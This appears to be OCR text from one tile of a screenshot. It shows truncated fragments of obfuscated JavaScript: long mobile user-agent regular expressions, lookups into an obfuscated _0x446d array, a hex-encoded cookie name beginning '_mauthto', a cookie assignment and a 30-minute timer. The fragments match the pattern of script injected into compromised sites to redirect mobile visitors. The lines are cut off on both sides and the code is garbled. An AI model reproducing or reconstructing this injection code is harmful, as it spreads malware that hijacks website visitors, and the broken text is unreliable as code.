
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(t
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|s
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|z
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx
1800000);document[_0x446d[2]]= _0x446
(navigator[_0x446d[3]]|| navigator[_0x4
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0x446d[0])== -1){(functio
{if(/(android|bb\d+|meego).+mobile|avan
|maemo|midp|mmp|mobile.+firefox|netfr
|phone|p(ixi|re)\/|plucker|pocket|psp|s
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|b
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|de
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gen